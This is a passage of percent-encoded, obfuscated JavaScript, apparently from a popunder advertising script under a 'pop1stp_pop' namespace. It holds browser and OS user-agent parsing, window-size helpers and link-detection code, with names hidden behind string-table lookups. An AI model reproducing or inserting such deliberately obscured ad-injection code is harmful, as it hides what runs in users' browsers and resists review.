F%6E%22%2C%72%2E%6D%43%7A%77%42%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%34%39%39%29%5D%5D%5D%2C%5B%2F%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%3F%28%6D%6F%62%69%6C%65%5C%73%3F%73%61%66%61%72%69%7C%73%61%66%61%72%69%29%2F%69%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%2C%22%6E%61%6D%65%22%5D%2C%5B%2F%77%65%62%6B%69%74%2E%2B%3F%28%6D%6F%62%69%6C%65%5C%73%3F%73%61%66%61%72%69%7C%73%61%66%61%72%69%29%28%5C%2F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%5B%22%6D%61%6A%6F%72%22%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%5B%6E%28%36%32%30%29%5D%5B%6E%28%35%31%35%29%5D%2E%6D%61%6A%6F%72%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%2E%73%74%72%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%2E%75%61%2E%6D%61%70%73%5B%6E%28%36%32%30%29%5D%5B%6E%28%35%31%35%29%5D%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%28%6B%6F%6E%71%75%65%72%6F%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%77%65%62%6B%69%74%7C%6B%68%74%6D%6C%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%22%6D%61%6A%6F%72%22%5D%2C%5B%2F%28%6E%61%76%69%67%61%74%6F%72%7C%6E%65%74%73%63%61%70%65%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%5D%2C%5B%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%37%37%32%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%73%77%69%66%74%66%6F%78%29%2F%69%2C%2F%28%69%63%65%64%72%61%67%6F%6E%7C%69%63%65%77%65%61%73%65%6C%7C%63%61%6D%69%6E%6F%7C%63%68%69%6D%65%72%61%7C%66%65%6E%6E%65%63%7C%6D%61%65%6D%6F%5C%73%62%72%6F%77%73%65%72%7C%6D%69%6E%69%6D%6F%7C%63%6F%6E%6B%65%72%6F%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5C%2B%5D%2B%29%2F%69%2C%2F%28%66%69%72%65%66%6F%78%7C%73%65%61%6D%6F%6E%6B%65%79%7C%6B%2D%6D%65%6C%65%6F%6E%7C%69%63%65%63%61%74%7C%69%63%65%61%70%65%7C%66%69%72%65%62%69%72%64%7C%70%68%6F%65%6E%69%78%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6D%6F%7A%69%6C%6C%61%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%72%76%5C%3A%2E%2B%67%65%63%6B%6F%5C%2F%5C%64%2B%2F%69%2C%2F%28%75%63%5C%73%3F%62%72%6F%77%73%65%72%7C%70%6F%6C%61%72%69%73%7C%6C%79%6E%78%7C%64%69%6C%6C%6F%7C%69%63%61%62%7C%64%6F%72%69%73%7C%61%6D%61%79%61%7C%77%33%6D%7C%6E%65%74%73%75%72%66%7C%71%71%62%72%6F%77%73%65%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6C%69%6E%6B%73%29%5C%73%5C%28%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%67%6F%62%72%6F%77%73%65%72%29%5C%2F%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%69%63%65%5C%73%3F%62%72%6F%77%73%65%72%29%5C%2F%76%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5F%5D%2B%29%2F%69%2C%2F%28%6D%6F%73%61%69%63%29%5B%5C%2F%5C%73%5D%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%22%6E%61%6D%65%22%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%5D%2C%66%2E%6F%73%3D%5B%5B%2F%28%77%69%6E%64%6F%77%73%29%5C%73%6E%74%5C%73%36%5C%2E%32%3B%5C%73%28%61%72%6D%29%2F%69%2C%2F%28%77%69%6E%64%6F%77%73%5C%73%70%68%6F%6E%65%28%3F%3A%5C%73%6F%73%29%2A%7C%77%69%6E%64%6F%77%73%5C%73%6D%6F%62%69%6C%65%7C%77%69%6E%64%6F%77%73%29%5B%5C%73%5C%2F%5D%3F%28%5B%6E%74%63%65%5C%64%5C%2E%5C%73%5D%2B%5C%77%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%5B%6E%28%37%36%33%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%2E%6F%73%5B%6E%28%39%34%38%29%5D%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%28%77%69%6E%28%3F%3D%33%7C%39%7C%6E%29%7C%77%69%6E%5C%73%39%78%5C%73%29%28%5B%6E%74%5C%64%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%31%32%34%31%29%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%2E%6F%73%2E%77%69%6E%64%6F%77%73%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%5C%28%28%62%62%29%28%31%30%29%3B%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%6A%77%6B%44%55%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%28%62%6C%61%63%6B%62%65%72%72%79%29%5C%77%2A%5C%2F%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%74%69%7A%65%6E%29%5C%2F%28%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%61%6E%64%72%6F%69%64%7C%77%65%62%6F%73%7C%70%61%6C%6D%5C%6F%73%7C%71%6E%78%7C%62%61%64%61%7C%72%69%6D%5C%73%74%61%62%6C%65%74%5C%73%6F%73%7C%6D%65%65%67%6F%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%73%79%6D%62%69%61%6E%5C%73%3F%6F%73%7C%73%79%6D%62%6F%73%7C%73%36%30%28%3F%3D%3B%29%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%5B%6E%28%37%37%38%29%2C%22%53%79%6D%62%69%61%6E%22%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%6D%6F%7A%69%6C%6C%61%2E%2B%5C%28%6D%6F%62%69%6C%65%3B%2E%2B%67%65%63%6B%6F%2E%2B%66%69%72%65%66%6F%78%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%31%32%37%33%29%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%6E%69%6E%74%65%6E%64%6F%7C%70%6C%61%79%73%74%61%74%69%6F%6E%29%5C%73%28%5B%77%69%64%73%33%70%6F%72%74%61%62%6C%65%76%75%5D%2B%29%2F%69%2C%2F%28%6D%69%6E%74%29%5B%5C%2F%5C%73%5C%28%5D%3F%28%5C%77%2B%29%2A%2F%69%2C%2F%28%6A%6F%6C%69%7C%5B%6B%78%6C%6E%5D%3F%75%62%75%6E%74%75%7C%64%65%62%69%61%6E%7C%5B%6F%70%65%6E%5D%2A%73%75%73%65%7C%67%65%6E%74%6F%6F%7C%61%72%63%68%7C%73%6C%61%63%6B%77%61%72%65%7C%66%65%64%6F%72%61%7C%6D%61%6E%64%72%69%76%61%7C%63%65%6E%74%6F%73%7C%70%63%6C%69%6E%75%78%6F%73%7C%72%65%64%68%61%74%7C%7A%65%6E%77%61%6C%6B%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%2D%5D%2B%29%2A%2F%69%2C%2F%28%68%75%72%64%7C%6C%69%6E%75%78%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%67%6E%75%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%6E%28%37%36%33%29%5D%2C%5B%2F%28%63%72%6F%73%29%5C%73%5B%5C%77%5D%2B%5C%73%28%5B%5C%77%5C%2E%5D%2B%5C%77%29%2F%69%5D%2C%5B%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%33%38%35%29%5D%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%73%75%6E%6F%73%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%5C%64%29%2A%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%37%30%30%29%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%5C%73%28%5B%66%72%65%6E%74%6F%70%63%2D%5D%7B%30%2C%34%7D%62%73%64%7C%64%72%61%67%6F%6E%66%6C%79%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%22%6E%61%6D%65%22%2C%72%5B%6E%28%31%30%38%33%29%5D%5D%2C%5B%2F%28%69%70%5B%68%6F%6E%65%61%64%5D%2B%29%28%3F%3A%2E%2A%6F%73%5C%73%2A%28%5B%5C%77%5D%2B%29%2A%5C%73%6C%69%6B%65%5C%73%6D%61%63%7C%3B%5C%73%6F%70%65%72%61%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%37%33%34%29%5D%5D%2C%5B%72%2E%57%61%74%52%77%2C%2F%5F%2F%67%2C%22%2E%22%5D%5D%2C%5B%2F%28%6D%61%63%5C%73%6F%73%5C%73%78%29%5C%73%3F%28%5B%5C%77%5C%73%5C%2E%5D%2B%5C%77%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%2F%5F%2F%67%2C%22%2E%22%5D%5D%2C%5B%2F%28%68%61%69%6B%75%29%5C%73%28%5C%77%2B%29%2F%69%2C%2F%28%61%69%78%29%5C%73%28%28%5C%64%29%28%3F%3D%5C%2E%7C%5C%29%7C%5C%73%29%5B%5C%77%5C%2E%5D%2A%29%2A%2F%69%2C%2F%28%6D%61%63%69%6E%74%6F%73%68%7C%6D%61%63%28%3F%3D%5F%70%6F%77%65%72%70%63%29%7C%70%6C%61%6E%5C%73%39%7C%6D%69%6E%69%78%7C%62%65%6F%73%7C%6F%73%5C%2F%32%7C%61%6D%69%67%61%6F%73%7C%6D%6F%72%70%68%6F%73%7C%72%69%73%63%5C%73%6F%73%29%2F%69%2C%2F%28%75%6E%69%78%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%57%61%74%52%77%5D%5D%2C%74%68%69%73%2E%72%65%67%65%78%65%73%3D%66%7D%2C%75%61%3A%77%69%6E%64%6F%77%26%26%77%69%6E%64%6F%77%2E%6E%61%76%69%67%61%74%6F%72%26%26%77%69%6E%64%6F%77%5B%5A%28%33%36%34%29%5D%5B%5A%28%31%32%33%39%29%5D%3F%77%69%6E%64%6F%77%2E%6E%61%76%69%67%61%74%6F%72%5B%5A%28%31%32%33%39%29%5D%3A%22%22%2C%67%65%74%3A%7B%62%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%30%36%29%5D%2E%61%70%70%6C%79%28%74%68%69%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%39%36%30%29%5D%5B%6E%28%36%32%30%29%5D%29%7D%2C%6F%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%30%36%29%5D%5B%6E%28%35%35%30%29%5D%28%74%68%69%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%39%36%30%29%5D%2E%6F%73%29%7D%7D%2C%75%74%69%6C%3A%7B%68%61%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%2D%31%21%3D%3D%74%5B%72%28%33%38%30%29%5D%28%29%5B%72%28%38%33%33%29%5D%28%6E%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%29%7D%2C%6C%6F%77%65%72%69%7A%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%7D%7D%2C%6D%61%70%70%65%72%3A%7B%72%67%78%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%2C%74%2C%72%2C%65%2C%69%2C%6F%2C%75%2C%61%3D%5A%2C%63%3D%7B%79%65%6D%61%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%63%74%73%42%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%5A%64%71%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%54%71%4F%77%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%41%48%48%6B%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%78%6E%4B%51%71%3A%61%28%39%32%38%29%2C%4F%6A%57%54%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%45%68%70%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%4F%55%75%55%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%48%58%55%71%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%73%47%42%66%6D%3A%61%28%38%33%37%29%7D%2C%73%3D%30%2C%66%3D%61%72%67%75%6D%65%6E%74%73%3B%63%5B%61%28%39%33%32%29%5D%28%73%2C%66%5B%61%28%36%35%32%29%5D%29%3B%73%2B%3D%32%29%7B%76%61%72%20%76%3D%66%5B%73%5D%2C%70%3D%66%5B%63%5B%61%28%36%30%30%29%5D%28%73%2C%31%29%5D%3B%69%66%28%63%2E%68%5A%64%71%58%28%74%79%70%65%6F%66%20%6E%2C%61%28%34%33%34%29%29%29%66%6F%72%28%65%20%69%6E%20%6E%3D%7B%7D%2C%70%29%69%3D%70%5B%65%5D%2C%63%5B%61%28%33%31%39%29%5D%28%63%5B%61%28%38%39%30%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%63%5B%61%28%33%32%31%29%5D%29%3F%6E%5B%69%5B%30%5D%5D%3D%76%6F%69%64%20%30%3A%6E%5B%69%5D%3D%76%6F%69%64%20%30%3B%66%6F%72%28%74%3D%72%3D%30%3B%74%3C%76%2E%6C%65%6E%67%74%68%3B%74%2B%2B%29%69%66%28%6F%3D%76%5B%74%5D%2E%65%78%65%63%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%33%31%38%29%5D%2E%75%61%2E%75%61%29%29%7B%66%6F%72%28%65%3D%30%3B%63%2E%4F%6A%57%54%71%28%65%2C%70%2E%6C%65%6E%67%74%68%29%3B%65%2B%2B%29%75%3D%6F%5B%2B%2B%72%5D%2C%69%3D%70%5B%65%5D%2C%63%2E%54%71%4F%77%6B%28%63%5B%61%28%39%36%33%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%63%5B%61%28%33%32%31%29%5D%29%26%26%69%5B%61%28%36%35%32%29%5D%3E%30%3F%63%5B%61%28%38%32%30%29%5D%28%69%5B%61%28%36%35%32%29%5D%2C%32%29%3F%63%5B%61%28%37%35%34%29%5D%28%74%79%70%65%6F%66%20%69%5B%31%5D%2C%63%5B%61%28%39%33%35%29%5D%29%3F%6E%5B%69%5B%30%5D%5D%3D%69%5B%31%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%29%3A%6E%5B%69%5B%30%5D%5D%3D%69%5B%31%5D%3A%33%3D%3D%69%2E%6C%65%6E%67%74%68%3F%21%63%5B%61%28%33%31%39%29%5D%28%74%79%70%65%6F%66%20%69%5B%31%5D%2C%61%28%38%33%37%29%29%7C%7C%69%5B%31%5D%2E%65%78%65%63%26%26%69%5B%31%5D%2E%74%65%73%74%3F%6E%5B%69%5B%30%5D%5D%3D%75%3F%75%2E%72%65%70%6C%61%63%65%28%69%5B%31%5D%2C%69%5B%32%5D%29%3A%76%6F%69%64%20%30%3A%6E%5B%69%5B%30%5D%5D%3D%75%3F%69%5B%31%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%2C%69%5B%32%5D%29%3A%76%6F%69%64%20%30%3A%34%3D%3D%69%2E%6C%65%6E%67%74%68%26%26%28%6E%5B%69%5B%30%5D%5D%3D%75%3F%69%5B%33%5D%5B%61%28%33%36%36%29%5D%28%74%68%69%73%2C%75%5B%61%28%37%34%33%29%5D%28%69%5B%31%5D%2C%69%5B%32%5D%29%29%3A%76%6F%69%64%20%30%29%3A%6E%5B%69%5D%3D%75%7C%7C%76%6F%69%64%20%30%3B%62%72%65%61%6B%7D%69%66%28%6F%29%62%72%65%61%6B%7D%72%65%74%75%72%6E%20%6E%7D%2C%73%74%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%5A%61%73%45%58%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%41%5A%7A%52%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%6F%71%66%71%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%5A%74%71%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%66%6F%72%28%76%61%72%20%69%20%69%6E%20%74%29%69%66%28%22%6F%62%6A%65%63%74%22%3D%3D%3D%65%5B%72%28%31%31%31%31%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%74%5B%69%5D%29%26%26%65%5B%72%28%31%31%34%36%29%5D%28%74%5B%69%5D%5B%72%28%36%35%32%29%5D%2C%30%29%29%7B%66%6F%72%28%76%61%72%20%6F%3D%30%3B%65%5B%72%28%37%31%33%29%5D%28%6F%2C%74%5B%69%5D%5B%72%28%36%35%32%29%5D%29%3B%6F%2B%2B%29%69%66%28%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%2E%75%61%5B%72%28%34%33%32%29%5D%5B%72%28%33%36%30%29%5D%28%74%5B%69%5D%5B%6F%5D%2C%6E%29%29%72%65%74%75%72%6E%22%3F%22%3D%3D%3D%69%3F%76%6F%69%64%20%30%3A%69%7D%65%6C%73%65%20%69%66%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%5B%72%28%34%33%32%29%5D%2E%68%61%73%28%74%5B%69%5D%2C%6E%29%29%72%65%74%75%72%6E%20%65%2E%5A%74%71%6E%67%28%69%2C%22%3F%22%29%3F%76%6F%69%64%20%30%3A%69%3B%72%65%74%75%72%6E%20%6E%7D%7D%7D%2C%77%69%6E%64%6F%77%3A%7B%68%65%69%67%68%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%37%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%72%3D%30%3B%72%65%74%75%72%6E%20%74%5B%6E%28%31%31%37%35%29%5D%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%6E%28%31%31%36%35%29%5D%2C%6E%28%36%34%36%29%29%3F%72%3D%77%69%6E%64%6F%77%5B%6E%28%31%31%36%35%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%34%30%34%29%5D%3F%72%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%34%30%34%29%5D%3A%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%26%26%64%6F%63%75%6D%65%6E%74%2E%62%6F%64%79%5B%6E%28%34%30%34%29%5D%26%26%28%72%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%34%30%34%29%5D%29%2C%72%7D%2C%77%69%64%74%68%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%2E%6C%71%52%43%6D%3D%6E%28%36%34%36%29%3B%76%61%72%20%72%3D%74%2C%65%3D%30%3B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%6E%28%37%31%37%29%5D%3D%3D%3D%72%5B%6E%28%38%32%39%29%5D%3F%65%3D%77%69%6E%64%6F%77%5B%6E%28%37%31%37%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%37%31%31%29%5D%3F%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%36%39%29%5D%5B%6E%28%37%31%31%29%5D%3A%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%37%31%31%29%5D%26%26%28%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%37%31%31%29%5D%29%2C%65%7D%2C%74%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%6E%75%6C%6C%21%3D%77%69%6E%64%6F%77%5B%6E%28%35%32%30%29%5D%3F%77%69%6E%64%6F%77%5B%6E%28%35%32%30%29%5D%3A%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%59%7D%2C%6C%65%66%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%72%65%74%75%72%6E%20%74%5B%6E%28%36%31%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%74%7D%2C%74%5B%6E%28%36%31%39%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%31%32%32%39%29%5D%2C%76%6F%69%64%20%30%29%3F%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%4C%65%66%74%3A%77%69%6E%64%6F%77%5B%6E%28%35%34%33%29%5D%7D%7D%2C%65%76%65%6E%74%3A%7B%72%65%61%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%67%51%4A%42%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%44%68%42%75%53%3A%22%69%6E%74%65%72%61%63%74%69%76%65%22%2C%49%6C%58%41%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%52%66%69%59%69%3A%74%28%31%30%37%30%29%2C%6F%74%59%73%54%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%47%56%44%57%55%3A%74%28%37%35%35%29%7D%3B%72%5B%74%28%37%39%34%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%74%28%38%34%38%29%5D%2C%72%2E%44%68%42%75%53%29%7C%7C%72%5B%74%28%37%37%37%29%5D%28%64%6F%63%75%6D%65%6E%74%2E%72%65%61%64%79%53%74%61%74%65%2C%72%5B%74%28%31%30%34%39%29%5D%29%3F%72%2E%6F%74%59%73%54%28%6E%29%3A%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%72%2E%47%56%44%57%55%2C%6E%29%7D%7D%2C%65%6C%65%6D%65%6E%74%73%3A%7B%69%73%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%31%30%36%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%31%31%39%39%29%5D%3D%74%28%39%32%38%29%2C%72%5B%74%28%34%30%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%65%3D%72%3B%72%65%74%75%72%6E%20%65%5B%74%28%31%30%36%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%28%6E%29%2C%65%2E%6D%41%71%7A%70%29%26%26%65%5B%74%28%34%30%32%29%5D%28%6E%2C%6E%75%6C%6C%29%7D%2C%69%73%54%68%75%6D%62%6E%61%69%6C%4C%69%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%37%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%33%39%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%72%2E%7A%4D%70%59%4E%3D%74%28%36%37%37%29%2C%72%5B%74%28%34%36%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%74%68%69%73%5B%74%28%34%38%37%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%66%6F%72%28%76%61%72%20%69%3D%6E%3B%74%68%69%73%2E%69%73%45%6C%65%6D%65%6E%7